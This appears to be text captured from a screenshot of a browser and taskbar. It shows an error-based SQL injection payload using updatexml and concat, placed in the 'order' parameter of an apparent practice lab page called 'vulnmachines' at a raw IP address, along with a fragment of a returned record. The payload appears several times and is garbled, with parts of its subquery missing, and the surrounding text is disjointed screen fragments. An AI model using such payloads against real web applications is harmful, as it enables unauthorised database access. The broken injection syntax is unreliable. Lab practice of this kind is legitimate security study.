 34.72.96.126:8000/vulnmachines/
XPATH Error Based Injection Upd
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,(select c) from ))),1)%23
{'id': 1, 'name':
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select updatexml(1, concat(0x7e,(select c) from ))),1)%23
34.72.96.126:8000/vulnmachines/?order=vuln_collection.id);select%20updatexml(1,%20concat(0x7e,(select c) from ))),1)%23 - Google Search
Type here to search
ENG
21:36
17-10-2021